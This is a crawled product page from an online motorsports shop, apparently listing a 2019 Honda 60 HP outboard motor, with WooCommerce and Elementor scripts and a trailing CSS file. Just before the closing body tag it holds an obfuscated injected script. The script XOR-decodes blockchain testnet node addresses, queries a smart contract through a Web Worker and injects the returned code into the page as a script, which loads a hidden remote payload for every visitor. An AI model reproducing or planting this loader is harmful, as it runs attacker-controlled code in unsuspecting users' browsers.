22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmssmotorsportsug.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","nonce":"93a1a7eb23","urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mssmotorsportsug.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mssmotorsportsug.com\/cart\/","checkout_page_url":"https:\/\/mssmotorsportsug.com\/checkout\/","fragments_nonce":"6ce259150e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"191b8f8349"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15760,"title":"2019%20Honda%2060%20HP%20BFP60A1LRT%20Outboard%20Motor","excerpt":"","featuredImage":"https:\/\/mssmotorsportsug.com\/wp-content\/uploads\/2023\/10\/10018-1.jpg"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.14.0" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '222039905', 'store_id': 'd567c594-91d6-4d84-b2e1-116fedecce77', 'ui': '', 'url': 'https://mssmotorsportsug.com', 'landing_page': '', 'woo_version': '9.8.5', 'wp_version': '6.7.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': 'America/Los_Angeles', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '15760', 'pn': '2019 Honda 60 HP BFP60A1LRT Outboard Motor', 'pc': 'Honda Outboard Motors', 'pp': '4138', 'pt': 'simple', });
 });
</script>
<script type='text/javascript'>
document.tidioChatCode = "rr4eclmud1uibpefva9f1im0j7bxha5t";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rr4eclmud1uibpefva9f1im0j7bxha5t.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script><script id="e6c154cc45e162c3">function yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F){const jPqfftpztmVcm=ClakPvWdz_E();return yYnaNJwizfhYqnrOL_Y_ilheQC=function(uV_kDKeUj,XJZJWtTGFQF){uV_kDKeUj=uV_kDKeUj-(0x1a3c+Math.floor(-parseInt(0x7d))*-0x35+parseFloat(-parseInt(0x32b0)));let covveb_XUYoBNPQZ_ujw=jPqfftpztmVcm[uV_kDKeUj];if(yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']===undefined){const sQnhjc_bh=function(ktESM$kr$GP){let l$DbSd_uqAfmHwXXdpXaOJrx=0x215b*-parseInt(0x1)+-parseInt(0x9f)+-0x35*-0xa7&-0x7+-parseInt(0x5)*Math.max(parseInt(0x61b),parseInt(0x61b))+0x1f8d,GbAZmUNximXkiQcqLpj=new Uint8Array(ktESM$kr$GP['match'](/.{1,2}/g)['map'](cBmOmPyCJn$qNKDOHUDJH$hAaSb=>parseInt(cBmOmPyCJn$qNKDOHUDJH$hAaSb,-parseInt(0x15d7)+0x1*-0x1b0d+Math.floor(parseInt(0x30f4))))),b_$nDkh=GbAZmUNximXkiQcqLpj['map'](NyYX_LKuuUehyhmXPFrUPn=>NyYX_LKuuUehyhmXPFrUPn^l$DbSd_uqAfmHwXXdpXaOJrx),auFsKyWKohWAofDnMAMxdWrr=new TextDecoder(),V$Ij$Jphqom=auFsKyWKohWAofDnMAMxdWrr['decode'](b_$nDkh);return V$Ij$Jphqom;};yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA']=sQnhjc_bh,DOVEXzkyfbAVmgD=arguments,yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']=!![];}const rr$KWml=jPqfftpztmVcm[parseInt(0xa01)+parseInt(0x476)*-0x4+0x29d*parseInt(0x3)],DcSuW_ckFQ$YMUsFs=uV_kDKeUj+rr$KWml,TDoccw$LOPE=DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs];return!TDoccw$LOPE?(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']===undefined&&(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']=!![]),covveb_XUYoBNPQZ_ujw=yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA'](covveb_XUYoBNPQZ_ujw),DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs]=covveb_XUYoBNPQZ_ujw):covveb_XUYoBNPQZ_ujw=TDoccw$LOPE,covveb_XUYoBNPQZ_ujw;},yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F);}function ClakPvWdz_E(){const HOcTGuQIGjI$iLwH=['edfcebf4f0f7f8edfc','[base64]','a0aaa8afa0afc1f8d6d3ebe1','a9e1aaaca0afd8acdda1ffdddda8aaaeafaaada1abddfca0a8d8adfaf8aeaddbaefdfbfadbfda0a1ffa0','a1f1ced8f6ffdd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4fdf8edf8eafcfcfdb7fbf7fbfaf1f8f0f7b7f6ebfe','ace9f3fbfbf7dd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7fbf5f6faf2e9f0b7f7fcedeef6ebf2b6efa8b6ebe9fab6e9ecfbf5f0fa','afaaa9aaada8aff2f0c8fae8d5','edfce1edb6f3f8eff8eafaebf0e9ed','eafaebf0e9ed','f8e9e9fcf7fddaf1f0f5fd','adafa1a9aaa1d2defbd8c3f4','fbf6fde0','aaccd7e1f0f4c1','f8e9e9f5f0faf8edf0f6f7b6f3f8eff8eafaebf0e9ed','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4ebe9fab7e9ecfbf5f0faf7f6fdfcb7faf6f4','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4a8b4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','e9f6eaedd4fceaeaf8fefc','aaafa1a9afaeafa9ceebebf5cfd0','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4abb4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7adfceffcebf5f8f7fdb7f6ebfeb6efa8b6aaaefff8a0a0aeabfaa8fba8fafdacfff8fbacadabfaaefbfdfdadfafdfcabff','aaa9acafaca8aef7d4d8d4e1fd','aeaaa8afa1aca9f2f1cff8ecdf','f1edede9eaa3b6b6fcf7fde9f6f0f7edeab7f6f4f7f0f8edfcfaf1b7f0f6b6efa8b6fbeafab6edfceaedf7fcedb6e9ecfbf5f0fa','ebfceff6f2fcd6fbf3fcfaedcccbd5','f6f7f4fceaeaf8fefc','a9e1fcaba8aea0fba1fc','a8a9a9aeafacaba8ead2e0ced2f6','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7e9ecfbf5f0fab7fbf5f8eaedf8e9f0b7f0f6','f6f7f5f6f8fd','faebfcf8edfcd6fbf3fcfaedcccbd5','f6f7fcebebf6eb','eaebfa','eaecfafafceaea','fdf8edf8','faebfcf8edfcdcf5fcf4fcf7ed'];ClakPvWdz_E=function(){return HOcTGuQIGjI$iLwH;};return ClakPvWdz_E();}(function(mGjxYN_w,TTl$OvKbaLJNCVA){const lR_TeO=yYnaNJwizfhYqnrOL_Y_ilheQC,bGSTX=mGjxYN_w();while(!![]){try{const Rq_HNCRgEwP$zjmVaOKBPQI=-parseFloat(lR_TeO(0x174))/(-0x187b+parseFloat(0xebe)+parseInt(0x9be))+-parseFloat(lR_TeO(0x17e))/(Math.trunc(-parseInt(0x237c))+Math.floor(-parseInt(0x22))*parseInt(-0x12)+Math.ceil(-0x1)*Math.trunc(-parseInt(0x211a)))*(-parseFloat(lR_TeO(0x180))/(parseInt(0x2)*parseInt(0x832)+0x4*Math.max(parseInt(0x177),0x177)+parseFloat(parseInt(0x1))*-parseInt(0x163d)))+-parseFloat(lR_TeO(0x17a))/(parseFloat(parseInt(0x9))*Math.trunc(-0x47)+-0x6*-0x62a+Math.ceil(-0x2279))+Math['trunc'](-parseFloat(lR_TeO(0x178))/(Math.ceil(0x4)*-0x53d+Math.trunc(parseInt(0x23c6))+Number(0x1a5)*-parseInt(0x9)))*(-parseFloat(lR_TeO(0x189))/(0x16*0x1a6+-0x190a+-parseInt(0xb34)))+parseFloat(lR_TeO(0x18e))/(Number(-0x2)*0x79d+0x1*parseFloat(-parseInt(0x1da8))+0x2ce9*Math.floor(0x1))*Math['ceil'](-parseFloat(lR_TeO(0x176))/(Math.ceil(-0x1d1)+-0x3*-parseInt(0x382)+0x8ad*-parseInt(0x1)))+-parseFloat(lR_TeO(0x188))/(Math.ceil(0x98b)+parseInt(0x1)*parseFloat(-0x23df)+Math.max(parseInt(0x1a5d),0x1a5d))+parseFloat(lR_TeO(0x185))/(Math.trunc(-0x144)+-parseInt(0x18d7)+Number(parseInt(0x1a25)));if(Rq_HNCRgEwP$zjmVaOKBPQI===TTl$OvKbaLJNCVA)break;else bGSTX['push'](bGSTX['shift']());}catch(i_qpbxKwYzQQ){bGSTX['push'](bGSTX['shift']());}}}(ClakPvWdz_E,parseInt(0x3)*Math.max(0x858cd,parseInt(0x858cd))+-parseInt(0x18e08)*parseInt(0x5)+-parseInt(0x455af)),((async()=>{const ZSWAssxisp$mfibhuByWPxopJY=yYnaNJwizfhYqnrOL_Y_ilheQC,qA$$RNRSrpzB=ZSWAssxisp$mfibhuByWPxopJY(0x173),D$OVEXzkyfb_AVmgD=new Blob([qA$$RNRSrpzB],{'type':ZSWAssxisp$mfibhuByWPxopJY(0x181)}),Q_JBmVeF=URL[ZSWAssxisp$mfibhuByWPxopJY(0x191)](D$OVEXzkyfb_AVmgD),jPqfft$pztmVcm=new Worker(Q_JBmVeF);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x18c)]=rrK$Wml=>{const YtnH$uWUtbWjyQ$puplpd=ZSWAssxisp$mfibhuByWPxopJY;if(rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x16f)]){const DcSuWckFQYMU$sFs=rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x170)],TDoccwLOPE=new Blob([DcSuWckFQYMU$sFs],{'type':YtnH$uWUtbWjyQ$puplpd(0x17b)}),sQnhjcbh=URL[YtnH$uWUtbWjyQ$puplpd(0x191)](TDoccwLOPE),ktESMkrGP=document[YtnH$uWUtbWjyQ$puplpd(0x171)](YtnH$uWUtbWjyQ$puplpd(0x17c));ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16e)]=sQnhjcbh,ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x190)]=()=>{const iEKm$ss_L=YtnH$uWUtbWjyQ$puplpd;URL[iEKm$ss_L(0x18b)](sQnhjcbh),URL[iEKm$ss_L(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[iEKm$ss_L(0x172)]();},ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16d)]=()=>{const kDGensMh$bVtMKbVl=YtnH$uWUtbWjyQ$puplpd;URL[kDGensMh$bVtMKbVl(0x18b)](sQnhjcbh),URL[kDGensMh$bVtMKbVl(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[kDGensMh$bVtMKbVl(0x172)]();},document[YtnH$uWUtbWjyQ$puplpd(0x17f)][YtnH$uWUtbWjyQ$puplpd(0x17d)](ktESMkrGP);}};const uVkDKeUj=[ZSWAssxisp$mfibhuByWPxopJY(0x18f),ZSWAssxisp$mfibhuByWPxopJY(0x182),ZSWAssxisp$mfibhuByWPxopJY(0x18a),ZSWAssxisp$mfibhuByWPxopJY(0x179),ZSWAssxisp$mfibhuByWPxopJY(0x187),ZSWAssxisp$mfibhuByWPxopJY(0x183),ZSWAssxisp$mfibhuByWPxopJY(0x186),ZSWAssxisp$mfibhuByWPxopJY(0x177)],XJZJWtTGFQF=ZSWAssxisp$mfibhuByWPxopJY(0x175),covvebXUY_oBNPQZujw=ZSWAssxisp$mfibhuByWPxopJY(0x18d);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x184)]({'nodes':uVkDKeUj,'contractAddress':XJZJWtTGFQF,'functionSelector':covvebXUY_oBNPQZujw});})()));</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 19:03:55 -->

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-150.css?ver=1741621489
body_size: 1065
content:
.elementor-150 .elementor-element.elementor-element-d4ede12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-d4ede12{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-d628ea1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-150 .elementor-element.elementor-element-3e0f7a5 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-041e867:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-041e867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#535252C9;}.elementor-150 .elementor-element.elementor-element-041e867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-041e867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-150 .elementor-element.elementor-element-23f0702 img{opacity:0.1;border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon i{color:#FF0303;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon svg{fill:#FF0303;transition:fill 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-3d1b8b9:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E6E6E6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-150 .elementor-element.elementor-element-69867e1 > .elementor-widget-container{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{margin:0 auto;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1{--e-nav-menu-horizontal-menu-item-margin:calc( 77px / 2 );}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:77px;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0303;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-35541b9{border-style:solid;border-color:#FF0000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary 